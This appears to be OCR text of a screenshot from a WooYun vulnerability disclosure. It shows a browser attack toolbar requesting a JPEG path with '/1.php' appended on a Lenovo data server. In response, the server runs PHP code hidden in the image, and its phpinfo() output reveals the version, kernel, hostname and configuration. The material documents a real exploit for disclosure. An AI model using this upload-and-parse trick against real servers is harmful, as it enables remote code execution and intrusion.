 INT SQL XSS Encryption Encoding Other
Load URL
https://vip.lenovodata.com/photo/1392016904925201751_1392021249.jpg/1.php
Split URL
Execute
Enable Post data Enable Referrer
phpinfo()
����JFIF��� !"$"$��3J��� }!1AQa"q2亼�#B绷R佯$3br�
PHP Version 5.3.5
php
System Linux WEB1-M1 2.6.37.1-lenovo #1 SMP Fri Mar 4 20:14:10 CST 2011 x86_64
Build Date Mar 16 2011 01:18:11
Configure
Command
'./configure' '--prefix=/home/public/php-5.3.5' '--with-config-file-path=/home
/public/php-5.3.5/etc' '--with-mysql=/home/public/mysql' '--with-libxml-dir=/usr
/local/libxml2' '--enable-fpm' '--with-bz2' '--with-iconv-dir' '--with-zlib-dir'
'--enable-ftp' '--enable-mbstring' '--enable-exif' '--disable-ipv6' '--enable-
fastcgi' '--enable-force-cgi-redirect' '--with-curl' '--with-pdo-mysql=/home
/public/mysql' '--enable-sockets' '--with-openssl' '--with-gd' '--with-jpeg-dir'
'--with-png-dir' '--with-freetype-dir' '--with-mcrypt' '--enable-gd-native-ttf'
Server API FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/home/public/php-5.3.5/etc
Loaded
Configuration
File
/home/public/php-5.3.5/etc/php.ini
Scan this dir
for additional
.ini files
(none)
vip.lenovodata.com
www.wooyun.org